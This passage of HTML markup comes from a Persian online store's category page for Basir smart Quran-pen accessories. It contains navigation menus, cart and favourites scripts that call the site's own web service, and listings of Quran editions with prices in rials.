قرآنی</h4></a><ul class='mega-sub'><li><a href='/fa/products/سایر_محصولات_فرهنگی_قرآنی'><img src='/smallpic/Catg_13310537sayer basir.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'><h4 class='menu-title'>لوازم جانبی بسته های قرانی</h4></a><ul class='mega-sub'><li><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'><img src='/smallpic/Catg_1338823lavazem ghalam.jpg' border='0' /></a></li></ul></div></div></div></li><li><a href='/fa/news'>اخبار</a></li><li><a href='/fa/view/راهنمای_خرید'>راهنمای خرید</a></li><li><a href='#'>نمایندگان</a><ul><li><a href='/fa/branchrequest'>فرم درخواست نمایندگی</a></li><li><a href='/fa/reselerslist'>لیست نمایندگان</a></li></ul></li><li><a href='#'>سایر اطلاعات</a><ul><li><a href='/fa/view/شماره_حساب_ها'>شماره حساب ها</a></li><li><a href='/fa/payment'>واریز مبلغ مورد نظر</a></li><li><a href='/fa/view/سایت_های_مرتبط'>سایت های مرتبط</a></li><li><a href='/fa/view/سامانه_پیامک_'>سامانه پیامک </a></li><li><a href='/fa/view/دانلود_فایل_های_قلم_قرآنی'>دانلود فایل های قلم قرآنی</a></li><li><a href='http://www.basir.co/fa/home'>وب سایت رسمی بصیر</a></li></ul></li><li><a href='/fa/contact'>تماس با ما</a></li>

								
							</ul>
							
							<div id="mobile-menu" class="dl-menuwrapper visible-xs visible-sm">
								<button class="dl-trigger"><i class="iconfont-reorder round-icon"></i></button>
								<ul class="dl-menu">


                                <li><a href='/'>صفحه اصلی</a></li><li><a href='#'>محصولات</a><ul class='dl-submenu'><li><a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'>قلم قرآنی بصیر (انواع بسته ها)</a></li><li><a href='#'>کتاب نفیس (انواع کتب نفیس)</a><ul class='dl-submenu'><li><a href='/fa/products/قرآن_نفیس_(گلاسه_یا_تحریر)'>قرآن نفیس (گلاسه یا تحریر)</a></li><li><a href='/fa/products/قرآن_عروس_(گلاسه_و_معطر)'>قرآن عروس (گلاسه و معطر)</a></li><li><a href='/fa/products/قرآن_نفیس_(عطری)'>قرآن نفیس (عطری)</a></li><li><a href='/fa/products/حافظ_نفیس_(گلاسه_و_معطر)'>حافظ نفیس (گلاسه و معطر)</a></li><li><a href='/fa/products/کتاب_نفیس_پالتویی'>کتاب نفیس پالتویی</a></li><li><a href='/fa/products/شاهنامه_نفیس'>شاهنامه نفیس</a></li><li><a href='/fa/products/بوستان_و_گلستان_سعدی'>بوستان و گلستان سعدی</a></li><li><a href='/fa/products/رباعیات_خیام'>رباعیات خیام</a></li><li><a href='/fa/products/نهج_البلاغه_و_صحیفه_سجادیه_نفیس'>نهج البلاغه و صحیفه سجادیه نفیس</a></li><li><a href='/fa/products/سایر_کتب_نفیس'>سایر کتب نفیس</a></li><li><a href='/fa/products/قرآن_های_جعبه_دار_ویژه_ختم_'>قرآن های جعبه دار ویژه ختم </a></li></ul></li><li><a href='/fa/products/تبلت_قرآنی_بصیر'>تبلت قرآنی بصیر</a></li><li><a href='/fa/products/سایر_محصولات_فرهنگی_قرآنی'>سایر محصولات فرهنگی قرآنی</a></li><li><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'>لوازم جانبی بسته های قرانی</a></li></ul></li><li><a href='/fa/news'>اخبار</a></li><li><a href='/fa/view/راهنمای_خرید'>راهنمای خرید</a></li><li><a href='#'>نمایندگان</a><ul class='dl-submenu'><li><a href='/fa/branchrequest'>فرم درخواست نمایندگی</a></li><li><a href='/fa/reselerslist'>لیست نمایندگان</a></li></ul></li><li><a href='#'>سایر اطلاعات</a><ul class='dl-submenu'><li><a href='/fa/view/شماره_حساب_ها'>شماره حساب ها</a></li><li><a href='/fa/payment'>واریز مبلغ مورد نظر</a></li><li><a href='/fa/view/سایت_های_مرتبط'>سایت های مرتبط</a></li><li><a href='/fa/view/سامانه_پیامک_'>سامانه پیامک </a></li><li><a href='/fa/view/دانلود_فایل_های_قلم_قرآنی'>دانلود فایل های قلم قرآنی</a></li><li><a href='http://www.basir.co/fa/home'>وب سایت رسمی بصیر</a></li></ul></li><li><a href='/fa/contact'>تماس با ما</a></li>

																		
								</ul>
							</div>

						</nav>
					</div>
				</div>
			</div>
		</header>	
        
        
        

         <style>
       /* hidden fixed navigation */
        .fixedbar { 
          display: none;
          position: fixed;
          top: 0;
          width: 100%;
          /*height: 80px;
          background: rgba(0,0,0,0.75);*/
          z-index:9990;
        }
        @media only screen and (max-width: 991px) {
	        .fixedbar {
            display: none;
            visibility:hidden;
	        }
        }

   </style>
   
   <nav class="fixedbar">
    
   <div class="main-header-wrapper" style="background-color:#1c74a2;background-image:url('/fa/images/sh-bg-top.jpg');background-position:left top;background-repeat:no-repeat;-webkit-box-shadow: 0px 0px 8px 2px #aaa;-moz-box-shadow: 0px 0px 8px 2px #aaa;box-shadow: 0px 0px 8px 2px #aaa;">
				<div class="container">
					<div class="main-header">
						
						<div class="logo-wrapper" >
							<a href="/" class="logo" >
								<img src="/fa/images/logo-fa.png" border="0" />
							</a>
						</div>
						
						<nav id="site-menu" role="navigation">
							<ul class="main-menu hidden-sm hidden-xs" >


                            <li><a href='/'>صفحه اصلی</a></li><li><a href='#'>محصولات</a><div class='mega-menu' data-col-lg='9' data-col-md='12'><div class='row'><div class='col-md-3'><a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'><h4 class='menu-title'>قلم قرآنی بصیر (انواع بسته ها)</h4></a><ul class='mega-sub'><li><a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'><img src='/smallpic/Catg_1607116قلم قرآنی هوشمند بصیر.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/کتاب_نفیس_(انواع_کتب_نفیس)'><h4 class='menu-title'>کتاب نفیس (انواع کتب نفیس)</h4></a><ul class='mega-sub'><li><a href='/fa/products/کتاب_نفیس_(انواع_کتب_نفیس)'><img src='/smallpic/Catg_1332366ketab nafis.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/تبلت_قرآنی_بصیر'><h4 class='menu-title'>تبلت قرآنی بصیر</h4></a><ul class='mega-sub'><li><a href='/fa/products/تبلت_قرآنی_بصیر'><img src='/smallpic/Catg_1334110tablet basir.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/سایر_محصولات_فرهنگی_قرآنی'><h4 class='menu-title'>سایر محصولات فرهنگی قرآنی</h4></a><ul class='mega-sub'><li><a href='/fa/products/سایر_محصولات_فرهنگی_قرآنی'><img src='/smallpic/Catg_13310537sayer basir.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'><h4 class='menu-title'>لوازم جانبی بسته های قرانی</h4></a><ul class='mega-sub'><li><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'><img src='/smallpic/Catg_1338823lavazem ghalam.jpg' border='0' /></a></li></ul></div></div></div></li><li><a href='/fa/news'>اخبار</a></li><li><a href='/fa/view/راهنمای_خرید'>راهنمای خرید</a></li><li><a href='#'>نمایندگان</a><ul><li><a href='/fa/branchrequest'>فرم درخواست نمایندگی</a></li><li><a href='/fa/reselerslist'>لیست نمایندگان</a></li></ul></li><li><a href='#'>سایر اطلاعات</a><ul><li><a href='/fa/view/شماره_حساب_ها'>شماره حساب ها</a></li><li><a href='/fa/payment'>واریز مبلغ مورد نظر</a></li><li><a href='/fa/view/سایت_های_مرتبط'>سایت های مرتبط</a></li><li><a href='/fa/view/سامانه_پیامک_'>سامانه پیامک </a></li><li><a href='/fa/view/دانلود_فایل_های_قلم_قرآنی'>دانلود فایل های قلم قرآنی</a></li><li><a href='http://www.basir.co/fa/home'>وب سایت رسمی بصیر</a></li></ul></li><li><a href='/fa/contact'>تماس با ما</a></li>

								
							</ul>
							
							
							<div id="mobile-menu" class="dl-menuwrapper visible-xs visible-sm">
								<button class="dl-trigger2"><i class="iconfont-reorder round-icon"></i></button>
								<ul class="dl-menu">


                                <li><a href='/'>صفحه اصلی</a></li><li><a href='#'>محصولات</a><ul class='dl-submenu'><li><a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'>قلم قرآنی بصیر (انواع بسته ها)</a></li><li><a href='#'>کتاب نفیس (انواع کتب نفیس)</a><ul class='dl-submenu'><li><a href='/fa/products/قرآن_نفیس_(گلاسه_یا_تحریر)'>قرآن نفیس (گلاسه یا تحریر)</a></li><li><a href='/fa/products/قرآن_عروس_(گلاسه_و_معطر)'>قرآن عروس (گلاسه و معطر)</a></li><li><a href='/fa/products/قرآن_نفیس_(عطری)'>قرآن نفیس (عطری)</a></li><li><a href='/fa/products/حافظ_نفیس_(گلاسه_و_معطر)'>حافظ نفیس (گلاسه و معطر)</a></li><li><a href='/fa/products/کتاب_نفیس_پالتویی'>کتاب نفیس پالتویی</a></li><li><a href='/fa/products/شاهنامه_نفیس'>شاهنامه نفیس</a></li><li><a href='/fa/products/بوستان_و_گلستان_سعدی'>بوستان و گلستان سعدی</a></li><li><a href='/fa/products/رباعیات_خیام'>رباعیات خیام</a></li><li><a href='/fa/products/نهج_البلاغه_و_صحیفه_سجادیه_نفیس'>نهج البلاغه و صحیفه سجادیه نفیس</a></li><li><a href='/fa/products/سایر_کتب_نفیس'>سایر کتب نفیس</a></li><li><a href='/fa/products/قرآن_های_جعبه_دار_ویژه_ختم_'>قرآن های جعبه دار ویژه ختم </a></li></ul></li><li><a href='/fa/products/تبلت_قرآنی_بصیر'>تبلت قرآنی بصیر</a></li><li><a href='/fa/products/سایر_محصولات_فرهنگی_قرآنی'>سایر محصولات فرهنگی قرآنی</a></li><li><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'>لوازم جانبی بسته های قرانی</a></li></ul></li><li><a href='/fa/news'>اخبار</a></li><li><a href='/fa/view/راهنمای_خرید'>راهنمای خرید</a></li><li><a href='#'>نمایندگان</a><ul class='dl-submenu'><li><a href='/fa/branchrequest'>فرم درخواست نمایندگی</a></li><li><a href='/fa/reselerslist'>لیست نمایندگان</a></li></ul></li><li><a href='#'>سایر اطلاعات</a><ul class='dl-submenu'><li><a href='/fa/view/شماره_حساب_ها'>شماره حساب ها</a></li><li><a href='/fa/payment'>واریز مبلغ مورد نظر</a></li><li><a href='/fa/view/سایت_های_مرتبط'>سایت های مرتبط</a></li><li><a href='/fa/view/سامانه_پیامک_'>سامانه پیامک </a></li><li><a href='/fa/view/دانلود_فایل_های_قلم_قرآنی'>دانلود فایل های قلم قرآنی</a></li><li><a href='http://www.basir.co/fa/home'>وب سایت رسمی بصیر</a></li></ul></li><li><a href='/fa/contact'>تماس با ما</a></li>

																		
								</ul>
							</div>
							

						</nav>
						<!-- // SITE NAVIGATION MENU -->
					</div>
				</div>
			</div>

   </nav>
   <script type="text/javascript">
       $(document).ready(function () {
           //$('#navigation a, .fixedbar a').on('click', function (e) {
           //  e.preventDefault();
           //});

           $(window).on('scroll', function () {
               var scrolltop = $(this).scrollTop();

               if (scrolltop >= 215) {
                   $('.fixedbar').fadeIn(250);
               }

               else if (scrolltop <= 210) {
                   $('.fixedbar').fadeOut(250);
               }
           });
       });
</script>
        	
				
		<div id="ctl00_Div_breadcrumb" class="breadcrumb-container">
			<div class="container">
				<div class="relative" style="width:100%;height:100px;text-align:right;float:right;" >
					<ul class="bc push-up unstyled clearfix" style="float:right;right:0px;padding-right:5px;">						
                        <li ><a href='/'>صفحه اصلی</a></li><li ><a href='/fa/products/محصولات'>محصولات</a></li><li ><a href='/fa/products/لوازم_جانبی_بسته_های_قرانی'>لوازم جانبی بسته های قرانی</a></li>                        
                        
					</ul>
				</div>
			</div>
		</div>
		
		




<script language=javascript >

    function ItemToBox(param1, param2, param3, param4, param5, param6) {
        if (param1 > 100) {
            $('body,html').animate({scrollTop: 0}, 800);
            $.ajax({
                type: "POST",
                url: "/WebServiceCart.asmx/ADDToMyCart",
                cache: false, data: "{\"pId\":" + param2 + ",\"Lang\":" + 1 + ",\"uID\":'" + param3 + "',\"count\":" + param5 + ",\"AddType\":" + param6 + "}",
                contentType: "application/json; charset=utf-8",
                dataType: "json", success: function (msg) { __doPostBack('ctl00_Cart1_UpdatePanel1', ''); },
                error: function (msg) { }                
            });
        }
    }
    function ItemToBoxCallBack() {
        __doPostBack('ctl00_Cart1_UpdatePanel1', '');
    }



    function CompareToBox(param1, param2, param3, param4, param5, param6) {
            /*var rpcookie = readCookieRP('MyRP_CompCounter');
            if (rpcookie < 4) {*/
            if (param1 > 100) {
                $('body,html').animate({ scrollTop: 0 }, 800);
                $.ajax({
                    type: "POST",
                    url: "/WebServiceCart.asmx/ADDToMyCart",
                    cache: false, data: "{\"pId\":" + param2 + ",\"Lang\":" + 1 + ",\"uID\":'" + param3 + "',\"count\":" + param5 + ",\"AddType\":" + param6 + "}",
                    contentType: "application/json; charset=utf-8",
                    dataType: "json", success: function (msg) {
                        __doPostBack('ctl00_Cart1_UpdatePanel1_Comp', '');
                    },
                    error: function (msg) { }
                });
            }
        /*}
        else {
            alert('حداکثر 4 کالا را میتوانید مقایسه نمایید');
        }*/
    }
    function CompareToBoxCallBack() {
        __doPostBack('ctl00_Cart1_UpdatePanel1_Comp', '');
    }

    function readCookieRP(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }




    function FavoriteToBox(param1, param2, param3, param4, param5, param6) {
        if (param1 > 100) {
            $('body,html').animate({ scrollTop: 0 }, 800);
            $.ajax({
                type: "POST",
                url: "/WebServiceCart.asmx/ADDToMyCart",
                cache: false, data: "{\"pId\":" + param2 + ",\"Lang\":" + 1 + ",\"uID\":'" + param3 + "',\"count\":" + param5 + ",\"AddType\":" + param6 + "}",
                contentType: "application/json; charset=utf-8",
                dataType: "json", success: function (msg) { __doPostBack('ctl00_Cart1_UpdatePanel1_Fav', ''); },
                error: function (msg) { }
            });
        }
    }
    function FavoriteToBoxCallBack() {
        __doPostBack('ctl00_Cart1_UpdatePanel1_Fav', '');
    }




</script>



 
                                        
                                        
                                   


<!-- SITE MAIN CONTENT -->
<main id="main-content" role="main" >
			<div class="container">
				<div class="row" >
					
					<div class="m-t-b clearfix">
						<!-- SIDEBAR -->
						<aside class="col-xs-12 col-sm-4 col-md-3" style="float:right;padding-right:20px;-webkit-margin-before:0px;">
							<section class="sidebar push-up">
							
								<!-- CATEGORIES -->
								
								<!-- // CATEGORIES -->
								
                                <script language=javascript>

                                    function FormatToCurrency(num) {
                                        num = num.toString().replace(/\$|\,/g, '');
                                        if (isNaN(num))
                                            num = "0";
                                        sign = (num == (num = Math.abs(num)));
                                        num = Math.floor(num * 100 + 0.50000000001);
                                        cents = num % 100;
                                        num = Math.floor(num / 100).toString();
                                        if (cents < 10)
                                            cents = "0" + cents;
                                        for (var i = 0; i < Math.floor((num.length - (1 + i)) / 3); i++)
                                            num = num.substring(0, num.length - (4 * i + 3)) + ',' + num.substring(num.length - (4 * i + 3));
                                        return (((sign) ? '' : '-') + '$' + num + '.' + cents);
                                    }
                                </script>

                                <!-- PRODUCT FILTER -->
								<section id="ctl00_Plc_ctl00_Sec_Price" class="side-section bg-white">
									<header class="side-section-header">
										<h3 class="side-section-title">محدود کردن</h3>
									</header>
									
									<!-- PRICE RANGE SLIDER -->
									<div id="filter-by-price" class="side-section-content" style="direction:ltr">
										<h4 class="side-section-subheader">بر اساس قیمت</h4>
										<div class="range-slider-container">
											<div class="range-slider" data-min="0" data-max="10000000" data-step="500000" data-currency=""></div>
											<div class="range-slider-value clearfix" >												
												<span class="min"></span>
												<span class="max"></span>
                                                <span dir=rtl>قیمت (ریال) : &ensp;</span>                                                
											</div>
										</div>
									</div>
									<!-- // PRICE RANGE SLIDER -->
									
									<!-- FILTER BY SIZE -->
									
									<!-- // FILTER BY SIZE -->
									
									<!-- FILTER BY COLOR -->
									


                                    


									<!-- // FILTER BY COLOR -->
								</section>
								<!-- // PRODUCT FILTER -->


								<!-- BRANDS -->
								
								<!-- // BRANDS -->
								
								
								
								<!-- BEST SELLERS -->
								<section class="side-section bg-white">
									<header class="side-section-header">
										<h3 class="side-section-title">محصولات منتخب</h3>
									</header>
									<div class="side-section-content">
										<ul class="product-medialist li-m-t unstyled clearfix">
                                        
                                        
                                        <li>
												<div class="item clearfix">
													<a href="/fa/product/کتاب_کلیات_مفاتیح_الجنان_(قابلیت_قرائـت_با_قلم_هوشمند_قرآنی_سری_جدید)_" class="entry-thumbnail">
														<img src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24799019کتاب کلیات مفاتیح قابلیت قرائت با قلم هوشمند.jpg&size=55" alt="کتاب کلیات مفاتیح الجنان (قابلیت قرائـت با قلم هوشمند قرآنی سری جدید)  />
													</a>
													<h5 class="entry-title" style="margin-right:0px;"><a href="/fa/product/کتاب_کلیات_مفاتیح_الجنان_(قابلیت_قرائـت_با_قلم_هوشمند_قرآنی_سری_جدید)_">کتاب کلیات مفاتیح الجنان (قابلیت قرائـت با قلم هوشمند قرآنی سری جدید) </a></h5>
													<s class='entry-discount m-r-sm' style='margin-right:0px;'><span class='text-sm'>۶,۰۰۰,۰۰۰ ریال</span></s><span class='entry-price accent-color' style='margin-right:0px;'>۵,۴۰۰,۰۰۰ ریال</span>
                                                    
												</div>
											</li>
                                        
                                        
                                        <li>
												<div class="item clearfix">
													<a href="/fa/product/کتاب_راهنمای_حافظان_(ویژه_حفظ_و_تثبیت)" class="entry-thumbnail">
														<img src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24761317کتاب راهنمای حافظان ویژه حفظ و تثبیت.jpg&size=55" alt="کتاب راهنمای حافظان (ویژه حفظ و تثبیت) />
													</a>
													<h5 class="entry-title" style="margin-right:0px;"><a href="/fa/product/کتاب_راهنمای_حافظان_(ویژه_حفظ_و_تثبیت)">کتاب راهنمای حافظان (ویژه حفظ و تثبیت)</a></h5>
													
                                                    
												</div>
											</li>
                                        
                                        
                                        <li>
												<div class="item clearfix">
													<a href="/fa/product/کتاب_قرآن_بدون_ترجمه_فارسی_(ویژه_حافظان)" class="entry-thumbnail">
														<img src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_2475456کتاب قرآن بدون ترجمه-ویژه حافظان.jpg&size=55" alt="کتاب قرآن بدون ترجمه فارسی (ویژه حافظان) />
													</a>
													<h5 class="entry-title" style="margin-right:0px;"><a href="/fa/product/کتاب_قرآن_بدون_ترجمه_فارسی_(ویژه_حافظان)">کتاب قرآن بدون ترجمه فارسی (ویژه حافظان)</a></h5>
													<span class='entry-price accent-color' style='margin-right:0px;'>۳,۷۰۰,۰۰۰ ریال</span>
                                                    
												</div>
											</li>
                                        
                                        
                                        <li>
												<div class="item clearfix">
													<a href="/fa/product/کتاب_قرآن_نفیس_و_معطر_بصیر" class="entry-thumbnail">
														<img src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_2472848کتاب قرآن نفیس و معطر بصیر.jpg&size=55" alt="کتاب قرآن نفیس و معطر بصیر />
													</a>
													<h5 class="entry-title" style="margin-right:0px;"><a href="/fa/product/کتاب_قرآن_نفیس_و_معطر_بصیر">کتاب قرآن نفیس و معطر بصیر</a></h5>
													
                                                    
												</div>
											</li>
                                        
                                        
                                        <li>
												<div class="item clearfix">
													<a href="/fa/product/کتاب_قران_کریم_تمام_رنگی_با_ترجمه_فارسی_کاغذ_گلاسه" class="entry-thumbnail">
														<img src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg&size=55" alt="کتاب قران کریم تمام رنگی با ترجمه فارسی کاغذ گلاسه />
													</a>
													<h5 class="entry-title" style="margin-right:0px;"><a href="/fa/product/کتاب_قران_کریم_تمام_رنگی_با_ترجمه_فارسی_کاغذ_گلاسه">کتاب قران کریم تمام رنگی با ترجمه فارسی کاغذ گلاسه</a></h5>
													<s class='entry-discount m-r-sm' style='margin-right:0px;'><span class='text-sm'>۴,۵۰۰,۰۰۰ ریال</span></s><span class='entry-price accent-color' style='margin-right:0px;'>۴,۰۰۰,۰۰۰ ریال</span>
                                                    
												</div>
											</li>
                                        
											
										</ul>
									</div>
								</section>
								<!-- // BEST SELLERS -->
								
								<!-- PROMO -->
								
								<!-- // PROMO -->
								
							</section>
						</aside>
						<!-- // SIDEBAR -->
						<section class="col-xs-12 col-sm-8 col-md-9" style="float:left;">
							

                           


							<section class="products-wrapper">


                             
                             



								<!-- DISPLAY MODE - NUMBER OF ITEMS TO BE DISPLAY - PAGINATION -->
								<header class="products-header" style="-webkit-margin-before:0px;">
									<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-6 center-xs" style="font-family:'Open Sans';font-size:14px;">
											<!-- DISPLAY MODE -->
											<ul class="unstyled inline-li li-m-r-l-sm pull-left">
												<li><a class="round-icon active" href="#" data-toggle="tooltip" data-layout="grid" data-title="نمایش ستونی"><i class="iconfont-th"></i></a></li>
												<li><a class="round-icon" href="#" data-toggle="tooltip" data-layout="list" data-title="نمایش سطری"><i class="iconfont-list"></i></a></li>
											</ul>
											<!-- // DISPLAY MODE -->
											
											<!-- NUMBER OF ITEMS TO BE DISPLAY -->
											<div class="pull-right m-l-lg" style="direction:rtl;font-family:'rpnfont';margin-top:3px;font-size:14px;">												
												
                                                <span id="ctl00_Plc_ctl00_lbl_Count"></span>
											</div>
											<!-- // NUMBER OF ITEMS TO BE DISPLAY -->
										</div>
										<div class="space30 visible-xs"></div>
										<!-- PAGINATION -->
										<div class="col-xs-12 col-sm-12 col-md-6 center-xs">
											<ul class="paginator li-m-r-l pull-right">

                                            <li><h1 class="h1-font1"><span id="ctl00_Plc_ctl00_lbl_GroupName">لوازم جانبی بسته های قرانی</span></h1></li>

												
                                                
											</ul>
										</div>
										<!-- // PAGINATION -->
									</div>

                                                                        
                            

								</header>

                                

								<!-- // DISPLAY MODE - NUMBER OF ITEMS TO BE DISPLAY - PAGINATION -->
								<!-- PRODUCT LAYOUT -->
								<div class="products-layout grid m-t-b add-cart" data-product=".product" data-thumbnail=".entry-media .thumb" data-title=".entry-title > a" data-url=".entry-title > a" data-price=".entry-price > .price">
									

                                    <div class="RadAjaxPanel" id="ctl00_Plc_ctl00_ctl00_Plc_ctl00_RadAjaxPanel1Panel">
	<div id="ctl00_Plc_ctl00_RadAjaxPanel1">
		<!-- 2013.3.1015.40 -->

                                    
                                    
                                    <div class="product" data-product-id="2801" data-category="" data-brand="brand1" data-price="5100000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24726147کتاب قرآن درشت خط کاملا رنگی 1200 صفحه.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_قرآن_کریم_1200_صفحه_بسیار_درشت_خط_کاملا_رنگی" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24726147کتاب قرآن درشت خط کاملا رنگی 1200 صفحه.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2801','2801','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24726147کتاب قرآن درشت خط کاملا رنگی 1200 صفحه.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_قرآن_کریم_1200_صفحه_بسیار_درشت_خط_کاملا_رنگی">کتاب قرآن کریم 1200 صفحه بسیار درشت خط کاملا رنگی</a>
											</h2>
											<div class="entry-description visible-list">
												<p>کتاب قرآن کریم 1200 خط عثمان طه با ترجمه فارسی زیر ، بسیار درشت خط و کاملا رنگی (با قابلیت خواندن هر کلمه، آیه، سوره و ... توسط قلم قرآنی هوشمند بصیر، تشخیص و انتخاب قاری از حاشیه کتاب توسط قلم قرانی وقابیلت کاهش و افزایش صدای قلم قرانی از پایین صفحه کتاب قرآن)<br/>توجه: این کتاب در تمامی بسته های شماره 10 موجود می باشد. در صورت تمایل به تهیه کتاب اضافه یا کتاب به صورت جداگانه می توانید آن را به سبد خرید خود اضافه نمایید.</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۶,۰۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۵,۱۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2801','2801','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24726147کتاب قرآن درشت خط کاملا رنگی 1200 صفحه.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2801','2801','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24726147کتاب قرآن درشت خط کاملا رنگی 1200 صفحه.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2801','2801','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24726147کتاب قرآن درشت خط کاملا رنگی 1200 صفحه.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2805" data-category="" data-brand="brand1" data-price="4000000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_قران_کریم_تمام_رنگی_با_ترجمه_فارسی_کاغذ_گلاسه" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2805','2805','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/کتاب_قران_کریم_تمام_رنگی_با_ترجمه_فارسی_کاغذ_گلاسه">کتاب قران کریم تمام رنگی با ترجمه فارسی کاغذ گلاسه</a>
											</h2>
											<div class="entry-description visible-list">
												<p>کتاب قران کریم تمام رنگی با ترجمه فارسی کاغذ گلاسه 600 صفحه خط عثمان طه. (با قابلیت خواندن هر کلمه، آیه، سوره و ... توسط قلم قرآنی هوشمند بصیر، تشخیص و انتخاب قاری از حاشیه کتاب توسط قلم قرانی و قابیلت کاهش و افزایش صدای قلم قرانی از پایین صفحه کتاب قرآن)<br/>.<br/>توجه: این کتاب در تمامی بسته های شماره 7 و 8 و 9 موجود می باشد. در صورت تمایل به تهیه کتاب اضافه یا تهیه کتاب به صورت جداگانه می توانید آن را به سبد خرید خود اضافه نمایید.</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۴,۵۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۴,۰۰۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2805','2805','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2805','2805','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2805','2805','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_26744622قرآن قلم هوشمند بصیر عثمان طه.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="2809" data-category="" data-brand="brand1" data-price="9000000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_2472848کتاب قرآن نفیس و معطر بصیر.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/کتاب_قرآن_نفیس_و_معطر_بصیر" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_2472848کتاب قرآن نفیس و معطر بصیر.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
